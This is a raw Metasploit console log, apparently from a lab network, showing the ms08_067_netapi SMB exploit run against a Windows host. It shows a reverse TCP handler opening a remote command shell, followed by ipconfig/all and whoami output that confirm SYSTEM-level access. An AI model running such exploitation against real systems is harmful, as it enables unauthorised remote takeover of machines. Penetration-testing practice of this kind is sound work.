 msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.10.128:5000
[*] 10.10.10.130:445 - Attempting to trigger the vulnerability...
[*] Command shell session 2 opened (10.10.10.128:5000 -> 10.10.10.130:2178) at 2019-02-11 09:05:02 +0800
C:\WINDOWS\system32>ipconfig/all
ipconfig/all
Windows IP Configuration
   Host Name . . . . . . . . . . . . : root-tvi862ubeh
   Primary Dns Suffix  . . . . . . . :
   Node Type . . . . . . . . . . . . : Unknown
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-09-18-C6
   DHCP Enabled. . . . . . . . . . . : No
   IP Address. . . . . . . . . . . . : 10.10.10.130
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 10.10.10.2
   DNS Servers . . . . . . . . . . . : 10.10.10.2
C:\WINDOWS\system32>whoami
whoami
nt authority\system